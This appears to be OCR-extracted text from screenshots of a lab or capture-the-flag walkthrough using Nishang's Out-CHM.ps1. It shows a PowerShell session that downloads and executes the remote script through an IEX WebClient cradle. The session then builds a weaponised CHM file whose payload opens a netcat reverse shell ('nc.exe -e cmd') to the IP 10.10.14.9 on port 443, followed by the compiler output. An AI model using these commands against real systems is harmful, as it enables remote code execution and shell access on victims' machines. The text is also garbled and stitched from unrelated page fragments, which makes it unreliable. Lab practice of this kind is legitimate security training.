 raw.githubusercontent.com/samrata
https://raw.githubusercontent.com/samratashok/nishang/refs/heads/master/Client/Out-CHM.ps1
function Out-CHM
{
<#
.SYNOPSIS
Nishang script useful for creating Compiled HTML Help file (.CHM) which could be used to run PowerShell commands and scripts.
.DESCRIPTION
https://github.com/samratashok/nishang/blob/master/Client/Out-CHM.ps1
utadora? Ahora se puede configurar Firefox para que se abra automáticamente al reiniciar el dispositivo. Conocer más
Resources Open Source Enterprise Pricing
ublic
ull requests 6 Actions Projects W
nishang / Client / Out-CHM.ps1
samratashok Added newline to EOF
Code Blame 325 lines (253 loc) · 1
1
2 function Out-CHM
3 {
4
5 <#
6 .SYNOPSIS
7 Nishang script useful for creat
8
9 .DESCRIPTION
10 The script generates a CHM file
11 You must have hhc.exe (HTML He
12 HTML Help Workshop is a free M
13 http://www.microsoft.com/en-us/
14
15 .PARAMETER Payload
16 Payload which you want execute
17
18 .PARAMETER PayloadURL
19 URL of the PowerShell script wh
20
21 .PARAMETER PayloadScript
Administrator: Windows PowerShell
-a---- 6/22/1999 1:20 PM 14 readme.txt
-a---- 4/12/2000 5:06 PM 16896 setup.exe
-a---- 4/13/2000 8:57 AM 136 setup.ini
-a---- 10/15/1998 3:02 PM 81920 spcom.dll
-a---- 10/15/1998 3:02 PM 164864 sprbuild.dll
-a---- 10/15/1998 3:02 PM 291328 spredit.dll
-a---- 10/15/1998 3:02 PM 112640 sprfile.dll
-a---- 10/15/1998 3:02 PM 104448 sprlog.dll
PS C:\Program Files (x86)\HTML Help Workshop> IEX(New-Object Net.WebClient).downloadString('https://raw.githubusercontent.com/samratashok/nishang/refs/heads/master/Client/Out-CHM.ps1')
PS C:\Program Files (x86)\HTML Help Workshop> Out-CHM -Payload "C:\Windows\Temp\privesc\nc.exe -e cmd 10.10.14.9 443" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\Program Files (x86)\HTML Help Workshop\doc.chm
Compile time: 0 minutes, 0 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created c:\Program Files (x86)\HTML Help Workshop\doc.chm, 13,452 bytes
Compression increased file by 276 bytes.
PS C:\Program Files (x86)\HTML Help Workshop> dir
Directory: C:\Program Files (x86)\HTML Help Workshop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/5/2025 9:16 PM include
d----- 7/5/2025 9:16 PM java
d----- 7/5/2025 9:16 PM lib
d----- 7/5/2025 9:16 PM redist
-a---- 4/27/1999 2:31 PM 88336 advpack.dll
-a---- 10/15/1998 3:02 PM 92160 cnvcnt.dll
-a---- 10/15/1998 3:02 PM 91648 cnvtoc.dll
-a---- 7/5/2025 9:32 PM 13452 doc.chm
-a---- 12/3/1999 6:40 AM 766736 flash.exe
-a---- 5/13/1999 8:00 AM 50258 flash256.gif
-a---- 10/15/1998 3:02 PM 217088 gencnv.dll
-a---- 12/3/1999 6:40 AM 51472 hhc.exe
-a---- 10/15/1998 3:02 PM 94720 hhcout.dll
-a---- 10/15/1998 3:02 PM 96256 hhkout.dll
-a---- 12/3/1999 6:31 AM 438544 hhw.exe
-a---- 10/15/1998 3:03 PM 77224 hhw.gif
Windows 10 Enterprise Evaluation